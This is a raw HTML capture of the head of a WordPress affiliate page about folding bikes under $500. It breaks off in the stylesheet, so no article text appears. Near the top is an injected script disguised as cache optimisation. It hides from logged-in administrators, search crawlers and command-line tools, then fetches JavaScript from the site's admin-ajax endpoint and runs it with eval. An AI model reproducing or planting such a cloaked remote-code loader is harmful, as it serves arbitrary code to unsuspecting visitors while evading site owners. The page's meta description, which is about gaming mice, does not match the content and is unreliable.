

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geekyegg.com/best-folding-bikes-under-500-dollars/
body_size: 38937
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- feeds & pingback -->
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://geekyegg.com/xmlrpc.php" />
<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://geekyegg.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Top 10 Best Folding Bikes Under 500 Dollars In 2026 - Geeky Egg</title>
<meta name="description" content="best gaming mouse cheap gaming mouse gaming mouse 2020 best DPI gaming mouse"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://geekyegg.com/best-folding-bikes-under-500-dollars/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Top 10 Best Folding Bikes Under 500 Dollars In 2026 - Geeky Egg" />
<meta property="og:description" content="best gaming mouse cheap gaming mouse gaming mouse 2020 best DPI gaming mouse" />
<meta property="og:url" content="https://geekyegg.com/best-folding-bikes-under-500-dollars/" />
<meta property="og:site_name" content="Geeky Egg" />
<meta property="article:publisher" content="https://www.facebook.com/Geekyeggofficial/" />
<meta property="article:section" content="Folding Bikes" />
<meta property="og:updated_time" content="2026-01-16T23:40:10+00:00" />
<meta property="og:image" content="https://geekyegg.com/wp-content/uploads/2020/10/top-Folding-bikes.png" />
<meta property="og:image:secure_url" content="https://geekyegg.com/wp-content/uploads/2020/10/top-Folding-bikes.png" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="300" />
<meta property="og:image:alt" content="10 Top Folding Bikes 2021 - Reviews &amp; Buyer&#039;s Guide" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2020-10-18T09:44:22+00:00" />
<meta property="article:modified_time" content="2026-01-16T23:40:10+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Top 10 Best Folding Bikes Under 500 Dollars In 2026 - Geeky Egg" />
<meta name="twitter:description" content="best gaming mouse cheap gaming mouse gaming mouse 2020 best DPI gaming mouse" />
<meta name="twitter:site" content="@harrisandreson" />
<meta name="twitter:creator" content="@harrisandreson" />
<meta name="twitter:image" content="https://geekyegg.com/wp-content/uploads/2020/10/top-Folding-bikes.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Nighat Yasmeen" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="19 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://geekyegg.com/#place","address":{"@type":"PostalAddress","streetAddress":"OFFICE 4851 182-184 HIGH STREET NORTH EAST HAM","postalCode":"E6 2JA","addressCountry":"UK","addressLocality":"NORTH EAST HAM","addressRegion":"London"}},{"@type":"Organization","@id":"https://geekyegg.com/#organization","name":"Geekyegg","url":"https://geekyegg.com","sameAs":["https://www.facebook.com/Geekyeggofficial/","https://twitter.com/harrisandreson"],"email":"jessicarobert.99051@gmail.com","address":{"@type":"PostalAddress","streetAddress":"OFFICE 4851 182-184 HIGH STREET NORTH EAST HAM","postalCode":"E6 2JA","addressCountry":"UK","addressLocality":"NORTH EAST HAM","addressRegion":"London"},"logo":{"@type":"ImageObject","@id":"https://geekyegg.com/#logo","url":"https://geekyegg.com/wp-content/uploads/2021/08/logogeekyegg.png","contentUrl":"https://geekyegg.com/wp-content/uploads/2021/08/logogeekyegg.png","caption":"Geeky Egg","inLanguage":"en-US","width":"223","height":"50"},"contactPoint":[{"@type":"ContactPoint","telephone":"+(1)-7522075960","contactType":"customer support"}],"legalName":"harrisandreson@gmail.com","location":{"@id":"https://geekyegg.com/#place"}},{"@type":"WebSite","@id":"https://geekyegg.com/#website","url":"https://geekyegg.com","name":"Geeky Egg","publisher":{"@id":"https://geekyegg.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://geekyegg.com/wp-content/uploads/2020/10/top-Folding-bikes.png","url":"https://geekyegg.com/wp-content/uploads/2020/10/top-Folding-bikes.png","width":"800","height":"300","caption":"10 Top Folding Bikes 2021 - Reviews &amp; Buyer's Guide","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://geekyegg.com/best-folding-bikes-under-500-dollars/#webpage","url":"https://geekyegg.com/best-folding-bikes-under-500-dollars/","name":"Top 10 Best Folding Bikes Under 500 Dollars In 2026 - Geeky Egg","datePublished":"2020-10-18T09:44:22+00:00","dateModified":"2026-01-16T23:40:10+00:00","isPartOf":{"@id":"https://geekyegg.com/#website"},"primaryImageOfPage":{"@id":"https://geekyegg.com/wp-content/uploads/2020/10/top-Folding-bikes.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://geekyegg.com/author/jessicarobert/","name":"Nighat Yasmeen","url":"https://geekyegg.com/author/jessicarobert/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ac7882a6fca0d067a4f80570e394fc0ef68bb489d5e705c6867b4433d236dd58?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ac7882a6fca0d067a4f80570e394fc0ef68bb489d5e705c6867b4433d236dd58?s=96&amp;d=mm&amp;r=g","caption":"Nighat Yasmeen","inLanguage":"en-US"},"sameAs":["https://geekyegg.com/"],"worksFor":{"@id":"https://geekyegg.com/#organization"}},{"@type":"NewsArticle","headline":"Top 10 Best Folding Bikes under 500 Dollars in 2026","datePublished":"2020-10-18T09:44:22+00:00","dateModified":"2026-01-16T23:40:10+00:00","articleSection":"Folding Bikes","author":{"@id":"https://geekyegg.com/author/jessicarobert/","name":"Nighat Yasmeen"},"publisher":{"@id":"https://geekyegg.com/#organization"},"description":"Folding bicycles or bikes are just like your normal bicycles, except that they can be folded into a compact unit. They are gaining wide appeal the world over because of their portability, they can be taken to more places than you can take a non-folding bicycle to. For example, they can be put in car boots, they can be taken into public transport, and they can even be taken along with you into certain buildings for those who are afraid of theft.","copyrightYear":"2026","copyrightHolder":{"@id":"https://geekyegg.com/#organization"},"name":"Top 10 Best Folding Bikes under 500 Dollars in 2026","@id":"https://geekyegg.com/best-folding-bikes-under-500-dollars/#richSnippet","isPartOf":{"@id":"https://geekyegg.com/best-folding-bikes-under-500-dollars/#webpage"},"image":{"@id":"https://geekyegg.com/wp-content/uploads/2020/10/top-Folding-bikes.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://geekyegg.com/best-folding-bikes-under-500-dollars/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Geeky Egg &raquo; Feed" href="https://geekyegg.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geeky Egg &raquo; Comments Feed" href="https://geekyegg.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geeky Egg &raquo; Top 10 Best Folding Bikes under 500 Dollars in 2026 Comments Feed" href="https://geekyegg.com/best-folding-bikes-under-500-dollars/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://geekyegg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekyegg.com%2Fbest-folding-bikes-under-500-dollars%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://geekyegg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekyegg.com%2Fbest-folding-bikes-under-500-dollars%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://geekyegg.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://geekyegg.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://geekyegg.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://geekyegg.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://geekyegg.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--main: var(--rehub-main-color);--wp--preset--color--secondary: var(--rehub-sec-color);--wp--preset--color--buttonmain: var(--rehub-main-btn-bg);--wp--preset--color--cyan-grey: #abb8c3;--wp--preset--color--orange-light: #fcb900;--wp--preset--color--red: #cf2e2e;--wp--preset--color--red-bright: #f04057;--wp--preset--color--vivid-green: #00d084;--wp--preset--color--orange: #ff6900;--wp--preset--color--blue: #0693e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--rh-nav-font: var(--rehub-nav-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-head-font: var(--rehub-head-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-btn-font: var(--rehub-btn-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-body-font: var(--rehub-body-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 